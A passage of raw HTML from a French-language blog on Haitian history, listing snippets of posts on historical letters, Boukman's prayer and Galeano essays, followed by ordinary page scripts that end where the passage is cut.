<img alt='Image' sizes='72px' src='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA' srcset='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=w72-h72-p-k-no-nu 72w, https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'>Les présidents dominicains d'origine haïtienne</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Beaucoup de gens ignorent que la République dominicaine a eu quatre présidents d&#39;origine haïtienne. C&#39;est un sujet peu traité et même caché par les historiens traditionnels.      General Gregorio Luperon    Gregorio Luperon     Le premier président dominicain d&#39;origine haïtienne fut Gregorio Luperon qui fut président provisoire de la République du 18 décembre 1879 au 1er septembre 1880.     Concernant ses origines haïtiennes, l&#39;historien Emilio Cordero Michel déclare : &quot;Bien que du côté de sa mère, Luperon était d&#39;origine haïtienne, à certains moments de sa vie, il a manifesté des préjugés contre Haïti qui ont refait surface au sein du peuple dominicain en raison du processus historique qu&#39;il a vécu de 1844 à 1861&quot; (Emilio Cordero Michel. Article Luperon et Haïti. Clio Magazine &#8470;152. 1995. Académie dominicaine d&#39;histoire).     Un autre historien qui fait référence à l&#39;ascendance haïtienne de Luperon est le Dr Tirso Mejia Ricart qui établit ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/s320/1_hHamfpu1OiDwcGC-PPvAFw.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/w72-h72-p-k-no-nu/1_hHamfpu1OiDwcGC-PPvAFw.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/w144-h144-p-k-no-nu/1_hHamfpu1OiDwcGC-PPvAFw.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'>Lettre de remerciement du général dominicain Gregorio Luperón au président Nissage Saget </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Les présidents haïtiens Fabre Nicolas Geffrard et Nissage Saget ont aidé la République Dominicaine à maintenir sa souveraineté et son indépendance face à la volonté d&#39;une certaine élite emmenée par les présidents Pedro Santana et Buenaventura Baez de livrer le pays à l&#39;Espagne et de redevenir ainsi une colonie.   Quant au président Nissage Saget, il a offert l&#39;asile à des résistants dominicains, leur a donné des hommes, des armes, des munitions, de l&#39;argent pour aller libérer leur pays. Ci-dessous, la lettre de remerciement de Gregorio Luperón au président Saget, dans laquelle il a également reconnu que son pays est redevable d&#39;une immense dette envers Haïti en raison de son soutien au peuple dominicain. Une circonstance imprévue m&#39;a emmené à Saint-Marc sur le bateau que je commandais. Votre accueil franc, loyal et sympathique a fait déborder en moi l&#39;instinct de fraternité envers le peuple haïtien, et m&#39;a rendu redevable à votre gouvernement d&#39;une...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h=w72-h72-p-k-no-nu 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'>Lettre de refus d'Anténor Firmin à la demande des États-Unis d'affermer le Môle Saint-Nicolas</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Joseph Auguste Anténor Firmin, Ministre des Relations extérieures de la République d&#39;Haïti Port-au-Prince, 22 avril 1891 Messieurs les plénipotentiaires, J&#39;ai l&#39;honneur de vous accuser réception à Vos Excellences de votre dépêche du 21 de ce mois, par laquelle vous avez bien voulu m&#39;adresser une copie officielle du document signé par son Excellence le Président des États-Unis et vous investissant de pleins - pouvoirs pour - conférer avec toutes personnes revêtues des mêmes pouvoirs par Haïti, afin de négocier une convention entre les deux gouvernements. En examinant ce document et me référant à l&#39;entrevue que j&#39;eus l&#39;honneur d&#39;avoir avec Vos Excellences le jour même de la réception de votre dépêche, je dois inférer que vos pleins pouvoirs se rapportent à la demande faite le 7 février dernier au gouvernement d&#39;Haïti, par l&#39;honorable amiral Gherardi, en qualité de commissaire spécial des États-Unis, d&#39;exprimer son consentement d&#39;accorder au...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w375-h400' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w72-h72-p-k-no-nu 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'>Haïti : la malédiction blanche</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Par Eduardo Galeano, intellectuel uruguayen 6 Avril 2004 Le premier jour de cette année, la liberté a fêté deux siècles de vie dans le monde. Personne ne s&#8217;en est rendu compte ou presque. Quelques jours plus tard, le pays de l&#8217;anniversaire, Haïti, occupait une certaine place dans les médias ; non pas à cause de cet anniversaire de la liberté universelle, mais parce qu&#8217;a été provoqué un bain de sang qui a fini par faire tomber le président Aristide.  Haïti a été le premier pays où on a aboli l&#8217;esclavage. Toutefois, les encyclopédies les plus répandues et presque tous les textes d&#8217;éducation attribuent à l&#8217;Angleterre cet honneur historique. Il est vrai qu&#8217;un beau jour l&#8217;empire a changé d&#8217;avis, lui qui avait été le champion mondial du trafic négrier ; mais l&#8217;abolition britannique s&#8217;est produite en 1807, trois années après la révolution haïtienne, et s&#8217;est avérée tellement peu convaincante qu&#8217;en 1832 l&#8217;Angleterre a dû interdire à nouveau l&#8217;esclavage. La négation d&#8217;Haïti n&#8217;a rien de nouveau....
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/s1600/eduardo-galeano.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/w72-h72-p-k-no-nu/eduardo-galeano.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/w144-h144-p-k-no-nu/eduardo-galeano.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'>La prière de Boukman Dutty</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Cette prière a été prononcée par le prêtre vodou, Dutty Boukman, esclave né à la Jamaïque, lors de la cérémonie du Bois-Caïman tenue dans la nuit du 13 au 14 août 1791.&#160; Cérémonie qui a permis quelques jours plus tard le soulèvement général des esclaves et qui constitue l&#39;une des premières marches vers l&#39;indépendance d&#39;Haiti en 1804. Kreyol Bon Dje ki fè latè. Ki fè solèy ki klere nou anwo. Bon Dje ki soulve lanmè. Ki fè gronde loray. Bon Dje nou ki gen zorèy pou tande. Ou ki kache nan nyaj. Kap gade nou kote ou ye la. Ou wè tout sa blan fè nou sibi. Dje Blan yo mande krim. Bon Dje ki nan nou an vle byen fè. Bon Dje nou an ki si bon, ki si jis, li odone vanjans. Se li kap kondui bra nou pou nou ranpote la viktwa. Se li kap ba nou asistans. Nou tout fèt pou nou jete potre dje Blan yo ki swaf dlo lan zye. Koute vwa la libète kap chante lan kè nou. Français Le dieu qui créa la terre, qui créa le soleil qui nous donne la lumière. Le dieu qui détient les océans, qui fait gronder...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w400-h268/Bois-Caiman.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w72-h72-p-k-no-nu/Bois-Caiman.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w144-h144-p-k-no-nu/Bois-Caiman.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'>Lettre de Jean-Jacques Dessalines au président Thomas Jefferson des Etats-Unis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Au quartier Général,   Habitation de Frère,   Plaine du Cul de Sac   23 Juin 1803     Jean Jacques Dessalines, Général en chef de l&#8217;Armée de Saint-Domingue   à   Monsieur le président des Etats-Unis d&#39;Amérique    Monsieur Le Président,    La Goélette des États-Unis (La Fédérale, Capitaine Neheniah Barr) forcée d&#8217;entrer dans le port du Petit Goâve par nos chaloupes en croisière, m&#8217;offre l&#8217;honneur de vous instruire des événements survenus dans notre malheureuse isle  depuis l&#8217;arrivée des Français et de la révolution qu&#8217;y a occasionné la tirannie  de leur gouvernement oppresseur.     Lassé de payer par l&#8217;effusion de tout notre sang le prix de notre aveugle fidélité à une métropole qui égorge ses enfans , le peuple de Saint Domingue, à l&#8217;exemple des nations les plus sages, a secoué le joug de la tirannie  et juré l&#8217;expulsion de ses bourreaux.     Déjà nos campagnes sont purgées de leur aspect; quelques villes leur restent encore, mais n&#8217;offrent plus rien à leur avide rapacité.     Le...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/s320/Jean-Jacques+Dessalines.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/w72-h72-p-k-no-nu/Jean-Jacques+Dessalines.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/w144-h144-p-k-no-nu/Jean-Jacques+Dessalines.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>Lettre de Toussaint Louverture à Napoléon Bonaparte</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
    Général Toussaint Louverture Militaire et Homme d&#39;État haïtien  Citoyen Consul,&#160;     Votre lettre m&#8217;a été transmise par le citoyen Leclerc, votre beau-frère, que vous avez nommé capitaine-général de cette île : titre qui n&#8217;est point reconnu par la constitution de Saint-Domingue. Le même messager a rendu deux enfants innocents aux embrassements et à la tendresse de leur père. Mais quelques chers que me soient mes fils, je ne veux point avoir d&#8217;obligation à mes ennemis, et je les renvoie à leurs geôliers.     Les forces destinées à faire respecter la souveraineté du peuple français ont aussi effectué une descente ; elles répandent partout le carnage et la dévastation. De quel droit veut-on exterminer, par le fer et par le feu, un peuple grossier, mais innocent ? Nous avons osé former une constitution adaptée aux circonstances. Elle contient de bonnes choses, comme vous en convenez vous-même ; mais il s&#8217;y trouve aussi, dites-vous, des articles contraires à la souveraineté du peupl...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/s320/11BERMAN-articleLarge.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/w72-h72-p-k-no-nu/11BERMAN-articleLarge.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/w144-h144-p-k-no-nu/11BERMAN-articleLarge.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'>I have a dream : Discours historique de Martin Luther King le 28 Août 1963 à Washington</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
            J           e suis heureux de me joindre à vous aujourd&#8217;hui pour participer à ce que l&#8217;histoire appellera la plus grande démonstration pour la liberté dans les annales de notre nation. Il y a un siècle de cela, un grand Américain qui nous couvre aujourd&#8217;hui de son ombre symbolique signait notre Proclamation d&#8217;Émancipation. Ce décret capital se dresse, comme un grand phare illuminant d&#8217;espérance les millions d&#8217;esclaves marqués au feu d&#8217;une brûlante injustice. Ce décret est venu comme une aube joyeuse terminer la longue nuit de leur captivité.   Mais, cent ans plus tard, le Noir n&#8217;est toujours pas libre. Cent ans plus tard, la vie du Noir est encore terriblement handicapée par les menottes de la ségrégation et les chaînes de la discrimination. Cent ans plus tard, le Noir vit à l&#8217;écart sur son îlot de pauvreté au milieu d&#8217;un vaste océan de prospérité matérielle. Cent ans plus tard, le Noir languit encore dans les coins de la société américaine et se trouve exilé dans son propr...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/s320/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/w72-h72-p-k-no-nu/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/w144-h144-p-k-no-nu/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'>Les péchés d'Haïti </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Eduardo Hughes Galeano Article écrit&#160;par Eduardo Galeano en 1996, journaliste et écrivain uruguayen, est l&#39;une des personnalités les plus en vue de la littérature latino-américaine. Ses livres ont été traduits en plusieurs langues. Ses œuvres les plus connues sont Memoria del fuego  (1986) et Las venas abiertas de América Latina  (1971).    La démocratie haïtienne est née il y a peu de temps. Au cours de sa brève vie, cette créature affamée et malade n&#39;a reçu que des gifles. Elle est née récemment au cours des fêtes de fin d&#39;années de 1991, quand elle a été assassinée par le coup-d&#39;état du général Raoul Cédras. Trois ans plus tard, il a été ressuscité. Après avoir fait entrer et sortir tant de dictateurs militaires, les États-Unis ont fait déposé et remis au pouvoir le président Jean-Bertrand Aristide, qui avait été le premier dirigeant&#160; élu par le vote populaire dans l&#39;histoire d&#39;Haïti et qui avait eu la folie de vouloir un pays moins injuste. Le vote et le vet...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/s320/eduardogaleano1.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/w72-h72-p-k-no-nu/eduardogaleano1.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/w144-h144-p-k-no-nu/eduardogaleano1.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='column23 last no-items section' id='footer44'>
</div>
</div>
<div class='clear'></div>
<div class='site-info'>
<div class='footercredits section' id='footer-credits'><div class='widget HTML' data-version='1' id='HTML5'>
<p>Copyright &#169; <script>document.write(new Date().getFullYear())</script> <a href='/'>Haitianaute</a>. Designed by <a href='https://haitianaute.com'>HAITIANAUTE</a></p>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- footer wrapper start -->
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<style>

  #copyright{
color:#222;

}

a#mycontent {
color: #646464;
}
</style>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.PopularPosts').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<!-- slicknav js -->
<script type='text/javascript'>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.7
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,n,t){function a(n,t){this.element=n,this.settings=e.extend({},i,t),this.settings.duplicate||t.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav";a.prototype.init=function(){var t,a,i=this,s=e(this.element),o=this.settings;if(o.duplicate?i.mobileNav=s.clone():i.mobileNav=s,o.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})),o.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("class")})),o.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("style")})),t=l+"_icon",""===o.label&&(t+=" "+l+"_no-text"),"a"==o.parentTag&&(o.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==o.brand){var r=e('<div class="'+l+'_brand">'+o.brand+"</div>");e(a).append(r)}i.btn=e(["<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+o.label+"</span>",'<span class="'+t+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+o.parentTag+">"].join("")),e(a).append(i.btn),""!==o.appendTo?e(o.appendTo).append(a):e(o.prependTo).prepend(a),a.append(i.mobileNav);var d=i.mobileNav.find("li");e(d).each(function(){var n=e(this),t={};if(t.children=n.children("ul").attr("role","menu"),n.data("menu",t),t.children.length>0){var a=n.contents(),s=!1,r=[];e(a).each(function(){return e(this).is("ul")?!1:(r.push(this),void(e(this).is("a")&&(s=!0)))});var 